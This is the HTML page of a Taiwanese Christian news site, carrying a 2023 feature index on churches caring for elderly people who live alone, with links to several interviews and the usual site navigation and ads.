

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ct.org.tw/html/news/3-3.php?cat=74&article=1394313&article_type=new
body_size: 15373
content:


<!DOCTYPE html>
<html lang="en">

<head>
	        <meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no" />

        <meta http-equiv="X-UA-Compatible" content="ie=edge">
		
        <meta name="format-detection" content="telephone=no">
        <meta name="HandheldFriendly" content="true"/>
        <meta name="MobileOptimized" content="320"/>
		
		<meta name="description" content="面對高齡獨居社會，不論政府或是個人、社會或是教會，都準備好了嗎？對於孤老者的照顧，基督徒和教會當如何關心？尤其遇到周邊親友，在老人照顧上遇到難處時，我們又能做什麼？本期專題訪問了進行老人事工的教會、機構和學者，為即將到來的超高齡社會的老人關顧提供建議。">
        <meta name="keywords"    content="基督教">
        <meta name="author"      content="lumiere-app.com">
		
		<!-- <title>基督教論壇報 - 全球華人新聞網</title> -->
		<title>孤老近在鄰舍 教會投入獨居長者關顧</title>
		
		<link rel="shortcut icon" href="https://media.ct.org.tw/upload/websetting/5ac840cf2b5e6.png" />
		
		<!-- 網頁社群分享meta 開始 -->
		<meta property="og:title"       content="孤老近在鄰舍 教會投入獨居長者關顧"/>
		<meta property="og:type"        content="website"/>
		<meta property="og:url"         content="https://ct.org.tw/html/news/3-3.php?cat=74&article=1394313"/>		
		<meta property="og:image"       content="https://media.ct.org.tw/upload/news_article/2023/02/24/63f881f2ec94e.jpg?wm=LB"/>		
		<meta property="og:description" content="面對高齡獨居社會，不論政府或是個人、社會或是教會，都準備好了嗎？對於孤老者的照顧，基督徒和教會當如何關心？尤其遇到周邊親友，在老人照顧上遇到難處時，我們又能做什麼？本期專題訪問了進行老人事工的教會、機構和學者，為即將到來的超高齡社會的老人關顧提供建議。"/>
		<!-- 網頁社群分享meta 結束 -->

		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/simple-line-icons/2.4.1/css/simple-line-icons.css">
		
        <link rel="stylesheet" href="../../css/lib.css?ver=69097dc6277e4">
        <link rel="stylesheet" href="../../css/retina.css?ver=69097dc6277e9">
        <link rel="stylesheet" href="../../css/app.css?ver=69097dc6277ea">
        <!--[if IE]>
        <link href="../css/ie.css" media="screen, projection" rel="stylesheet" type="text/css" />
        <![endif]-->
		<script src="https://unpkg.com/ionicons@4.2.2/dist/ionicons.js"></script>
        <script src="../../js/lib.js?t=14"></script>
				
		<link rel="stylesheet" href="../../js/jquery-ui/jquery-ui.min.css">
		<script src="../../js/jquery-ui/jquery-ui.min.js?t=13"></script>
		
		<link rel="stylesheet" href="../../js/ion.rangeSlider/css/ion.rangeSlider.css" />		
		<link rel="stylesheet" href="../../js/ion.rangeSlider/css/ion.rangeSlider.skinFlat.css" />
		
		<script src="../../js/ion.rangeSlider/js/ion-rangeSlider/ion.rangeSlider.min.js?t=13"></script>
		
		<link href="../../js/jquery-showmessage/css/showMessage.css" type="text/css" rel="stylesheet" />
    	<link href="../../js/jquery-showmessage/css/prettify.css" type="text/css" rel="stylesheet"/>
		
		<script src="../../js/jquery-showmessage/js/prettify/prettify.js?t=13" type="text/javascript" charset="utf-8"></script>
		<script src="../../js/jquery-showmessage/js/jquery.showMessage.min.js?t=13" type="text/javascript" charset="utf-8"></script>
		
		<link rel="stylesheet" type="text/css" href="../../js/slick-1.8.1/slick.css"/>
		<script type="text/javascript" src="../../js/slick-1.8.1/slick.min.js?t=13"></script>
		
		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
		
		<!--<script src="https://connect.facebook.net/zh_TW/all.js"></script>
		
		<script src="https://apis.google.com/js/platform.js" async defer></script>
        <script src="https://apis.google.com/js/api:client.js"></script>	
		
        <script type="text/javascript" src="../auth/myjs/login.js"></script>-->
		
	<link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css" />
	<script type="text/javascript" src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>
</head>

<body>
	<div class="ui sidebar vertical overlay menu">
		            <a onclick="document.location.href='../shop/5-4.php'" class="item">
                <i class="icon-cart"></i>
            </a>
            <a href="../news" class="active item">新聞</a>
            <!-- <a href="../video" class=" item">影音</a> -->
            <a href="/html/journal/" class=" item">全版閱讀</a>
            <!-- <a href="../activity"     class=" item">活動</a> -->
            <a href="../shop" class=" item">信仰好物</a>
            <!-- <a href="../dedication" class=" item">奉獻</a> -->
            <!-- <a href="../paper" class=" item">訂報支持</a> -->
            <a href="../ad/8-3-1.php" class=" item">廣告刊登</a>
            <a href="" class="item lang-change">簡 | 繁</a>
            <a href="../auth/1-3.php" class="item">登入</a>
            <!--
			<a href="./news" class="active item">新聞</a>
            <a href="./video" class="item">影音</a>
            <a href="./activity" class="item">活動</a>
            <a href="./shop" class="item">商城</a>
            <a href="./dedication" class="item">奉獻</a>
		    -->
            <!--<div class="divider" style="width:100%"></div>-->
            <div class="socail">
                <a class="item" href="https://www.instagram.com/christian_tribune/" target="_blank">
                    <img src="https://ct.org.tw/img/icon_ig.png">
                </a>
                <a class="item" href="https://www.facebook.com/ctnewsfans/" target="_blank">
                    <i class="icon-fb"></i>
                </a>
                <a class="item" href="https://www.youtube.com/@ImpactChristianTribune" target="_blank">
                    <i class="icon-youtube"></i>
                </a>
            </div>
            <!--
			<div class="socail second">
				<a class="item" href="https://www.instagram.com/christian_tribune/" target="_blank">
                    <i class="icon-instagram"></i>
                </a>
            </div>
			-->	</div>
	<div class="pusher">
		<!-- Header -->
		<header>
			                <div class="ui container">
                    <div class="ui secondary menu">

                        <a href="../news" class="brand item">基督教論壇報 - 全球華人新聞網</a>
                        <a href="../news" class="active item">新聞</a>
                        <!-- <a href="../video"      class=" item">影音</a> -->
                        <!-- <a href="../activity"   class=" item">活動</a> -->
                        <a href="../shop" class=" item">信仰好物</a>
                        <!-- <a href="../dedication" class=" item">奉獻</a>
                        <a href="../paper" class=" item">訂報</a>-->
                        <a href="/html/journal/" class=" item">全版閱讀</a>
                        <div class="right menu">
                            <a class="item social-icon" href="https://www.instagram.com/christian_tribune/" target="_blank">
                                <img src="https://ct.org.tw/img/icon_ig.png">
                            </a>
                            <a class="item social-icon" href="https://www.facebook.com/ctnewsfans/" target="_blank">
                                <i class="icon-fb"></i>
                            </a>
                            <a class="item social-icon" href="https://www.youtube.com/@ImpactChristianTribune" target="_blank">
                                <i class="icon-youtube"></i>
                            </a>
                            <a href="../paper" class="item border" id="menu_bt_1">
                                訂報
                            </a>
                            <a id="menu_bt_2" href="../dedication" class="item border">
                                奉獻
                            </a>
                            <!-- <a href="../paper" class="item border">
                            訂報
                            </a>
                            <a href="../dedication" class="item border">
                            奉獻
                            </a> -->
                            <!-- <a class="item border" id="lang-select">
                            簡 | 繁
                            </a> -->
                                                            <!-- <a id="login-select" href="../auth/1-3.php" class="item border login">
                            登入
                            </a> -->
                            

                            <!-- <a class="item cart" onclick="document.location.href='../shop/5-4.php'">
                                <i class="icon-cart"></i>
								<div id="cart_num" class="cart-num"></div>
                            </a> -->
                            <a class="item search" onclick="document.location.href='../search/8-4-2-1.php'">
                                <i class="icon-search"></i>
                            </a>
                            <a id="menu-select" class="item sidebar-trigger visible-xs visible-sm">
                                <i class="bars icon"></i>
                            </a>

                            <input type="hidden" value="" id="member">
                        </div>
                    </div>
                </div>			<!--
				<div class="submenu">
                    <div class="ui container px-0">
                        <div class="ui menu">
                            <a href="../news/3-2-1.php"   class="item">最新文章</a>
                            <a href="../news/3-2-2.php"   class="item">基督教論壇報</a>
                            <a href="../news/3-2-3.php"   class="item">全球教會</a>
                            <a href="../news/3-2-4.php"   class="item">信仰生活</a>
                            <a href="../news/3-2-5.php"   class="item">人物見證</a>
                            <a href="../news/3-2-6.php"   class="item">閱讀活水</a>
                            <a href="../news/3-2-7-1.php" class="item">新聞聯盟</a>
                            <a href="../news/3-2-8-1.php" class="item">機構合作</a>
                            <a href="../news/3-2-9-1.php" class="item">專欄</a>
                            <a href="../news/7-1.php"     class="item">信仰知識庫</a>
                        </div>
                    </div>
                </div>
-->	

			
				<div class="submenu" >
                    <div class="ui container px-0">
                        <div id="submenu_news_topbar" class="ui menu" >
                            <div class="item">
   							    <a href="../news/3-2-1.php">最新文章</a>	
							</div>
                            <div id='submenu_news_topbar_1' class='item'>    <a href='../news/3-2-2.php?main_cat=1'>基督教論壇報</a><div class='ui menu col3'><a href='../news/3-2-2.php?main_cat=1&cat=9'><div class='item'>社論言論</div></a><a href='../news/3-2-2.php?main_cat=1&cat=10'><div class='item'>新聞時事</div></a><a href='../news/3-2-2.php?main_cat=1&cat=80'><div class='item'>台灣教會</div></a><a href='../news/3-2-2.php?main_cat=1&cat=12'><div class='item'>華人教會</div></a><a href='../news/3-2-2.php?main_cat=1&cat=13'><div class='item'>普世教會</div></a><a href='../news/3-2-2.php?main_cat=1&cat=11'><div class='item'>國際新聞</div></a><a href='../news/3-2-2.php?main_cat=1&cat=14'><div class='item'>特會活動</div></a><a href='../news/3-2-2.php?main_cat=1&cat=15'><div class='item'>人物報導</div></a><a href='../news/3-2-2.php?main_cat=1&cat=42'><div class='item'>職場生涯</div></a><a href='../news/3-2-2.php?main_cat=1&cat=25'><div class='item'>藝文影視</div></a><a href='../news/3-2-2.php?main_cat=1&cat=26'><div class='item'>休閒旅遊</div></a><a href='../news/3-2-2.php?main_cat=1&cat=38'><div class='item'>靈修禱告</div></a><a href='../news/3-2-2.php?main_cat=1&cat=20'><div class='item'>愛家真情</div></a><a href='../news/3-2-2.php?main_cat=1&cat=27'><div class='item'>雅歌閱讀</div></a><a href='../news/3-2-2.php?main_cat=1&cat=19'><div class='item'>見證宣教</div></a><a href='../news/3-2-2.php?main_cat=1&cat=43'><div class='item'>醫療健康</div></a><a href='../news/3-2-2.php?main_cat=1&cat=75'><div class='item'>專欄文章</div></a><a href='../news/3-2-2.php?main_cat=1&cat=74'><div class='item'>專題報導</div></a><a href='../news/3-2-2.php?main_cat=1&cat=81'><div class='item'>論壇禱告室</div></a><a href='../news/3-2-2.php?main_cat=1&cat=82'><div class='item'>影響力習慣</div></a></div></div><div id='submenu_news_topbar_4' class='item'>    <a href='../news/3-2-5.php?main_cat=4'>人物見證</a></div><div id='submenu_news_topbar_8' class='item'>    <a href='../news/3-2-9-1.php?main_cat=8'>專欄</a><div class='ui menu col2'><a href='../news/3-2-9-1.php?main_cat=8&cat=47'><div class='item'>好牧人</div></a><a href='../news/3-2-9-1.php?main_cat=8&cat=48'><div class='item'>天路客</div></a></div></div><div id='submenu_news_topbar_7' class='item'>    <a href='../news/3-2-8-1.php?main_cat=7'>影響力聯盟</a></div><div id='submenu_news_topbar_49' class='item'>    <a href='../news/3-2-3.php?main_cat=49'>生活情報</a><div class='ui menu col3'><a href='../news/3-2-3.php?main_cat=49&cat=51'><div class='item'>找工作</div></a><a href='../news/3-2-3.php?main_cat=49&cat=52'><div class='item'>找服務</div></a><a href='../news/3-2-3.php?main_cat=49&cat=53'><div class='item'>找學習</div></a><a href='../news/3-2-3.php?main_cat=49&cat=83'><div class='item'>找活動</div></a><a href='../news/3-2-3.php?main_cat=49&cat=84'><div class='item'>論壇消息</div></a><a href='../news/3-2-3.php?main_cat=49&cat=54'><div class='item'>聯名合作</div></a></div></div>							<div class="item">
 							    <a href="../news/7-1.php">信仰知識庫</a>
							</div>
                        </div>
                    </div>
				</div>
				
				<script>
				$(function() {
								        
					
                    // whenever we hover over a menu item that has a submenu
                    $('header .submenu .ui.menu .item').on('mouseover', function() {
                        var $menuItem = $(this),
                            $submenuWrapper = $('> .ui.menu', $menuItem);
    
                        // grab the menu item's position relative to its positioned parent
                        var menuItemPos = $menuItem.position();
    						
                        // place the submenu in the correct position relevant to the menu item
						if (detectmob() == false) {  //pc
                            $submenuWrapper.css({
                                top: menuItemPos.top + 60,
                                left: menuItemPos.left + Math.round($menuItem.outerWidth() * 0.75) - Math.round($menuItem.outerWidth() * 0.75)
                            });
						}
						else { //mobile
						    /*
                            if (isIosSafari()) {
                               $(this).parent().css({"position": "fixed", "z-index": "11"});
                               $(this).siblings().show();
                            }
							*/
						    $submenuWrapper.css({
                                    top: menuItemPos.top + 60,
                                    left: 0
                            });
						}
                    });
					
                });
				function detectmob() { 
 				    if (navigator.userAgent.match(/Android/i)
                    || navigator.userAgent.match(/webOS/i)
                    || navigator.userAgent.match(/iPhone/i)
                    || navigator.userAgent.match(/iPad/i)
                    || navigator.userAgent.match(/iPod/i)
                    || navigator.userAgent.match(/BlackBerry/i)
                    || navigator.userAgent.match(/Windows Phone/i)) {
						console.log("mobile");
                        return true;
                    }
                    else {
						console.log("pc");
                        return false;
                    }
                }
                </script>		</header>
		<!-- Miantain -->
		<main>
			<div class="ui container my-3-3">

				<div id="report_panel" class="ui segment form my-4-4-report" style="display:none">
					<div class="field right floated">
						<div class="ui close_button" onclick="$('#report_panel').dialog('close');">關閉</div>
					</div>
					<div class="field">
						<input type="radio" id="report1" name="report" checked />
						<label for="report1">這是異端思想</label>
					</div>
					<div class="field">
						<input type="radio" id="report2" name="report" checked />
						<label for="report2">色情內容</label>
					</div>
					<div class="field">
						<input type="radio" id="report3" name="report" checked />
						<label for="report3">暴力或禁止的內容</label>
					</div>
					<div class="field">
						<input type="radio" id="report4" name="report" checked />
						<label for="report4">這會冒犯他人</label>
					</div>
					<div class="field">
						<input type="radio" id="report5" name="report" checked />
						<label for="report5">不實報導</label>
					</div>
					<div class="field">
						<input type="radio" id="report6" name="report" checked />
						<label for="report6">其他</label>
					</div>
					<div class="field">
						<input type="text" id="report_desc" />
						<div class="aligned right">
							<small><a href="#" id="report_desc_count" class="link">1/100</a></small>
						</div>
					</div>
					<div class="field">
						<button class="ui pink fluid button" type="submit" onclick="Event_Send_OnClick('N','','','');">送出</button>
					</div>
				</div>

				<div class="ui stackable grid">
											<div class="twelve wide column">
							<div class="myadtop">
								<div class="ad_top owl-carousel">
									
										<a class="item" href="https://ct.org.tw/html/dedication/8-2-2.php?article=111" target="_blank" onclick="ad_click_new('1635','5','https://ct.org.tw/html/dedication/8-2-2.php?article=111')">
																							<img src="https://media.ct.org.tw/upload/ad_article/2025/10/20/68f5ab4bdab15.jpg" alt="2025聖誕廣告">
																					</a>

																	</div>
							</div>
						</div>
															<div class="nine wide column">
						<div class="meta mt-2">
							<span class="date">2023-02-25</span>
							<span class="cate">基督教論壇報 / 專題報導</span>
						</div>
						<h1 class="ui header my-0">
							孤老近在鄰舍 教會投入獨居長者關顧						</h1>
						<div>
							<div class="right floated">
								<div class="Report" style="cursor:pointer" onclick="Event_Openform_OnClick();">檢舉</div>
							</div>
							<div class="author">
								<span class="ui avatar image"><img src="https://media.ct.org.tw/upload/websetting/5ac840cf2b5e6.png" /></span>
								<span>基督教論壇報</span>
								<span class="writer">論壇報編採</span>
								<a href="javascript:void(0)" class="ui mini basic ml-2 button" onclick="add_trace('N','1394313','');">追蹤</a>
							</div>
						</div>
						<figure class="cover">
							<img src="https://media.ct.org.tw/upload/news_article/2023/02/24/63f881f2ec94e.jpg?wm=LB" />
							<figcaption></figcaption>
						</figure>
						<div id="cms">
							<span class="share">
								<input type="hidden" id="share_name" value="孤老近在鄰舍 教會投入獨居長者關顧">
								<input type="hidden" id="share_url" value="https%3A%2F%2Fct.org.tw%2Fhtml%2Fnews%2F3-3.php%3Fcat%3D74%26article%3D1394313">
								<a href="javascript: void(share_fb());" class="ui tiny basic icon button"><i class="facebook f blue icon"></i></a>
								<a href="javascript: void(share_line());" class="ui tiny basic icon button line" style="padding-top:12px;height:50px;"><i class="icon-line"></i></a>
								<button data-popup="true" data-html="<div class='content'>
                                                       <a href='javascript: void(share_wechat());'><i class='icon-wechat'></i></a>
                                                       <a href='javascript: void(share_whatsapp());'><i class='icon-bb'></i></a>
                                                       <a href='javascript: void(share_twitter());'><i class='icon-twitter'></i></a>
                                                       <a href='javascript: void(share_weibo());'><i class='icon-weibo'></i></a>
                                                       <a href='javascript: void(share_email());'><i class='icon-email'></i></a></div>" class="ui tiny basic icon button">
									<i class="plus icon"></i>
								</button>
							</span>
							<a class="ui tiny simple button first" onclick="add_trace2('2-2-1','N','1394313','');">
																	<i class="bookmark outline icon"></i> 0															</a>
							<a class="ui tiny simple button">
								<i class="icon-eye"></i> 5,831							</a>
							<a class="ui tiny simple button font">
								<small><a href="3-3.php?cat=74&article=1394313&fontsize=#cms">A</a></small>
								<span> <a href="3-3.php?cat=74&article=1394313&fontsize=2#cms">A</a></span>
								<big> <a href="3-3.php?cat=74&article=1394313&fontsize=3#cms">A</a></big>
							</a>
						</div>

													<div class="Summary">
								面對高齡獨居社會，不論政府或是個人、社會或是教會，都準備好了嗎？對於孤老者的照顧，基督徒和教會當如何關心？尤其遇到周邊親友，在老人照顧上遇到難處時，我們又能做什麼？本期專題訪問了進行老人事工的教會、機構和學者，為即將到來的超高齡社會的老人關顧提供建議。							</div>
												<article class="to1">

														<p>耶和華啊，你必派定我們得平安，因為我們所做的事，都是你給我們成就的。<br />
（以賽亞書二十六章12節）</p>

<p><img alt="" height="395" src="/upload/news_article_cms/2023/02/24/77894_4514_張光正.jpg" width="700" /></p>

<p><a href="https://ct.org.tw/html/news/3-3.php?cat=74&amp;article=1394300" target="_blank"><span style="color:#d35400;"><span style="font-size:20px;"><strong>照顧者筋疲力竭該如何幫助他們？ 張光正董事長感觸深： 解決孤老問題考驗社會和教會</strong></span></span></a></p>

<p><span style="color:#d35400;"><span style="font-size:20px;"><strong><img alt="" height="395" src="/upload/news_article_cms/2023/02/24/33038_4514_王建煊.jpg" width="700" /></strong></span></span></p>

<p><a href="https://ct.org.tw/html/news/3-3.php?cat=74&amp;article=1394302" target="_blank"><span style="color:#d35400;"><span style="font-size:20px;"><strong>一個娘可以養10個孩 10個孩卻養不了一個娘 王建煊談教會孤老關顧：學習耶穌動了慈心</strong></span></span></a></p>

<p><span style="color:#d35400;"><span style="font-size:20px;"><strong><img alt="" height="395" src="/upload/news_article_cms/2023/02/24/53486_4514_陳宇嘉.jpg" width="700" /></strong></span></span></p>

<p><a href="https://ct.org.tw/html/news/3-3.php?cat=74&amp;article=1394303" target="_blank"><span style="color:#d35400;"><span style="font-size:20px;"><strong>關顧孤老者不知道從何開始？ 陳宇嘉：老人組隊走入社區關心老人 教會應看重孤老者身心靈</strong></span></span></a></p>

<p><span style="color:#d35400;"><span style="font-size:20px;"><strong><img alt="" height="395" src="/upload/news_article_cms/2023/02/24/83988_4514_劉群茂.jpg" width="700" /></strong></span></span></p>

<p><a href="https://ct.org.tw/html/news/3-3.php?cat=74&amp;article=1394305" target="_blank"><span style="color:#d35400;"><span style="font-size:20px;"><strong>「孤老」不只在窮鄉僻壤 劉群茂牧師：教會是最大社會關懷網，使長者活出精采</strong></span></span></a></p>

<p><span style="color:#d35400;"><span style="font-size:20px;"><strong><img alt="" height="395" src="/upload/news_article_cms/2023/02/24/41322_4514_牧師夫婦.jpg" width="700" /></strong></span></span></p>

<p><a href="https://ct.org.tw/html/news/3-3.php?cat=74&amp;article=1394306" target="_blank"><span style="font-size:20px;"><span style="color:#d35400;"><strong>「感受到有人愛我！」 牧師夫婦牧養孤老 感動老人走出家門認識耶穌</strong></span></span></a></p>

<p><span style="color:#993300;">-------------</span></p>

<p><span style="font-size:18px;"><a href="https://bit.ly/3X4FK1x"><span style="color:#993300;"><strong>訂閱紙本論壇報</strong></span></a></span></p>

<p><span style="font-size:18px;"><a href="https://bit.ly/3ICON5y"><span style="color:#993300;"><strong>訂閱論壇電子報</strong></span></a></span></p>						</article>
						<div class="my-social-button">
							<a class="ui button" href="https://line.me/ti/p/@mex0743j" target="_blank">
								<i class="icon-line-sm"></i> 加 Line 好友
							</a>
							<a class="ui button" href="https://www.facebook.com/ctnewsfans/" target="_blank">
								<i class="facebook f icon"></i>按讚支持
							</a>
							<a class="ui button" href="https://www.youtube.com/@ImpactChristianTribune" target="_blank">
								<i class="youtube red icon"></i>訂閱 YouTube
							</a>
						</div>
						<div class="ui basic padded icon message my-given">
							<i class="icon-gift"></i>
							<div class="content pl-2">
								<div class="header">傳遞有信仰、有愛的好新聞</div>
								<p>加入福音大爆炸計畫，奉獻支持論壇報</p>
							</div>
							<div class="action">
								<a href="../dedication" style="text-decoration: none;">
									我要奉獻 <i class="chevron right icon valigned top"></i>
								</a>
							</div>
						</div>

						<div class="myad">
																<div id="news_3-3_ad_bottom_left" class="ad_bottom owl-carousel">
										<a class="item" href="https://ct.org.tw/html/dedication/8-2-2.php?article=111" target="_blank" onclick="ad_click_new('1636','8','https://ct.org.tw/html/dedication/8-2-2.php?article=111')">
																							<img src="https://media.ct.org.tw/upload/ad_article/2025/10/20/68f5ab56d84d2.jpg" alt="2025聖誕廣告">
																					</a>
									</div>
																	<div id="news_3-3_ad_bottom_right" class="ad_bottom owl-carousel">
										<a class="item" href="https://ct.org.tw/html/dedication/8-2-2.php?article=95" target="_blank" onclick="ad_click_new('1529','9','https://ct.org.tw/html/dedication/8-2-2.php?article=95')">
																							<img src="https://media.ct.org.tw/upload/ad_article/2025/11/03/6908505ac8106.jpg" alt="奉獻-小鵝奉獻_大方首/文章底">
																					</a>
									</div>
													</div>

						<h3 class="ui header">
							推薦給你
						</h3>
						<div class="ui three news stackable cards">
															<div class="card">
									<a href="3-3.php?cat=14&article=1402570" class="image">
										<img src="https://media.ct.org.tw/upload/news_article/2025/11/03/69086891bbddd.jpg" />
									</a>
									<div class="content">
										<div class="meta">
											<span class="date">2025-11-03 </span>
											<span class="author">基督教論壇報 / 特會活動</span>
										</div>
										<a href="3-3.php?cat=14&article=1402570" class="header">50+世代成教會隱形資產？一場正在發生的跨代共創運動</a>
										<div class="meta">
											<a class="bookmark right floated">
																									<i class="bookmark icon"></i> 0																							</a>
										</div>
									</div>
								</div>
															<div class="card">
									<a href="3-3.php?cat=11&article=1402566" class="image">
										<img src="https://media.ct.org.tw/upload/news_article/2025/11/03/690852292da93.png" />
									</a>
									<div class="content">
										<div class="meta">
											<span class="date">2025-11-03 </span>
											<span class="author">基督教論壇報 / 國際新聞</span>
										</div>
										<a href="3-3.php?cat=11&article=1402566" class="header">比爾蓋茲挑戰COP30：從減碳轉向人類福祉　信仰界憂科技治理恐應驗啟示錄預兆</a>
										<div class="meta">
											<a class="bookmark right floated">
																									<i class="bookmark icon"></i> 0																							</a>
										</div>
									</div>
								</div>
															<div class="card">
									<a href="3-3.php?cat=11&article=1402565" class="image">
										<img src="https://media.ct.org.tw/upload/news_article/2025/11/03/6908487a6120b.jpg" />
									</a>
									<div class="content">
										<div class="meta">
											<span class="date">2025-11-03 </span>
											<span class="author">基督教論壇報 / 國際新聞</span>
										</div>
										<a href="3-3.php?cat=11&article=1402565" class="header">馬斯克推出「Grokipedia」對決維基百科　AI百科全書掀資訊真相論戰</a>
										<div class="meta">
											<a class="bookmark right floated">
																									<i class="bookmark icon"></i> 0																							</a>
										</div>
									</div>
								</div>
													</div>
					</div>
					<div class="three wide column">
						<h1 class="ui header">熱門文章</h1>
						<div class="ui link divided list order-news">
							
            <a href="3-3.php?cat=74&article=1402555" class="item">
            <div class="no">1</div>
            <div class="content">當困境臨到生活與生命　 如何還能獻上感恩祭得安慰與祝福人？</div>
        </a>
            <a href="3-3.php?cat=4&article=1402549" class="item">
            <div class="no">2</div>
            <div class="content">【第35屆醫療奉獻獎得主】曾扛著X光機走進山地 賴力行醫師44年用愛守護南投偏鄉 並獲原住民文學獎</div>
        </a>
            <a href="3-3.php?cat=80&article=1402535" class="item">
            <div class="no">3</div>
            <div class="content">以哈停火、川習會即將登場  思想教會可以帶出從敵對到和解的福音契機</div>
        </a>
            <a href="3-3.php?cat=14&article=1402524" class="item">
            <div class="no">4</div>
            <div class="content">靈神35週年校慶 創院院長周神助牧師話感恩 謝宏忠院長宣告「迎、銀、贏」興起主工人開新局</div>
        </a>
            <a href="3-3.php?cat=13&article=1402523" class="item">
            <div class="no">5</div>
            <div class="content">英國禱告團體發起萬聖節72小時祈禱守夜活動</div>
        </a>
    						</div>

						<hr class="ui divider">

						<div class="myad2">
																<div id="news_3-3_ad_right_top" class="ad_right owl-carousel">
										
											<a class="item" href="https://ct.org.tw/html/dedication/8-2-2.php?article=111" target="_blank" onclick="ad_click_new('1636','6','https://ct.org.tw/html/dedication/8-2-2.php?article=111');">
																									<img src="https://media.ct.org.tw/upload/ad_article/2025/10/20/68f5ab56d84d2.jpg" alt="2025聖誕廣告">
																							</a>
																			</div>
																	<div id="news_3-3_ad_right_bottom" class="ad_right owl-carousel">
										
											<a class="item" href="https://ct.org.tw/html/dedication/8-2-2.php?article=95" target="_blank" onclick="ad_click_new('1529','7','https://ct.org.tw/html/dedication/8-2-2.php?article=95');">
																									<img src="https://media.ct.org.tw/upload/ad_article/2025/11/03/6908505ac8106.jpg" alt="奉獻-小鵝奉獻_大方首/文章底">
																							</a>
																			</div>
													</div>
					</div>
				</div>
			</div>
		</main>
		<!-- Footer -->
		<footer>
    <div class="ui container">
        <div class="ui secondary inverted menu">
            <a class="item" href="../static/9-1.php">關於我們</a>
            <a class="item" href="../static/9-4.php">新聞連絡</a>
            <a class="item" href="../static/9-2.php">我要投稿</a>
            <a class="item" href="../ad/8-3-1.php">廣告刊登</a>
            <a class="item" href="../static/9-5.php">申請合作</a>
            <a class="item" href="../static/9-12.php">客戶服務</a>
            <a class="item" href="../static/9-3.php">招募夥伴</a>
            <a class="item" href="../static/9-9.php">版權隱私權聲明</a>
            <a class="item" href="../static/9-13.php">財務報表</a>
            <a class="item" href="../static/9-14.php">祝福卡申辦/捐款</a>
        </div>
        <div class="ui inverted divider"></div>
        <div class="ui grid">
            <!-- <div class="twelve wide mobile six wide tablet three wide computer column">
                            <div class="e_paper">
                                <div class="label">訂閱電子報</div>
                                <div class="ui inverted input">
                                    <input type="email" id="e_paper_email" onkeydown = "if (event.keyCode == 13) add_e_paper();" >
                                    <button class="ui inverted small icon button" onclick="add_e_paper()"><i class="chevron right icon"></i></button>
                                </div>
                            </div>
                        </div> -->
            <div class="twelve wide mobile six wide tablet four wide computer column">
                <div class="social_button">
                    <a class="item" href="https://www.instagram.com/christian_tribune/" target="_blank">
                        <img src="https://ct.org.tw/img/icon_ig.png">
                    </a>
                    <a class="item" href="https://www.facebook.com/ctnewsfans/" target="_blank">
                        <i class="icon-fb"></i>
                    </a>
                    <a class="item" href="https://www.youtube.com/@ImpactChristianTribune" target="_blank">
                        <i class="icon-youtube"></i>
                    </a>
                </div>
            </div>
            <div class="twelve wide mobile twelve wide tablet four wide computer column">
                <div class="links">
                    <a class="ui inverted item" href="../paper">訂閱論壇報</a>
                    <!--<a class="ui inverted item" href="../static/9-7.php">論壇i閱讀APP</a>-->
                    <!-- <a class="ui inverted item" href="../static/9-8.php">新聞APP</a> -->
                    <a class="ui inverted item" href="../static/9-6.php">論壇Line貼圖</a>
                </div>
            </div>
            <div class="twelve wide mobile six wide tablet four wide computer column">
                <div class="e_paper">
                    <div class="label">財團法人基督教論壇基金會</div>
                    <div class="label">統一編號：00965377</div>
                </div>
            </div>
        </div>
        <div class="ui inverted divider"></div>
